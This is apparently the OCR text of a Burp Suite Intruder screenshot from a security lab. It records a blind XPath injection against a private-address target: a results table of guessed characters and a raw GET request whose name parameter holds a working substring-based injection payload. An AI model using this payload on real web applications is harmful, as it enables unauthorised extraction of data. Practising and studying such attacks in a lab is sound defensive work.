 5. Intruder attack of 10.37.129.3 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
69 1 r 200 471
58 2 o 200 471
59 3 o 200 471
80 4 t 200 471
0 200 367
1 1 a 200 367
5 1 b 200 367
9 1 c 200 367
13 1 d 200 367
17 1 e 200 367
21 1 f 200 367
25 1 g 200 367
29 1 h 200 367
33 1 i 200 367
Request Response
Pretty Raw Hex \n
1 GET /xpath1/index.php?name=x%27%20or%20substring(name(/*[1]),4,1)=%27t%27%20or%20%271%27=%271&pwd=x HTTP/1.1
2 Host: 10.37.129.3:8305
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=dfl726lc6ms2irrg157to9ck76
9 Connection: close
10
? Search... 0 matches
Finished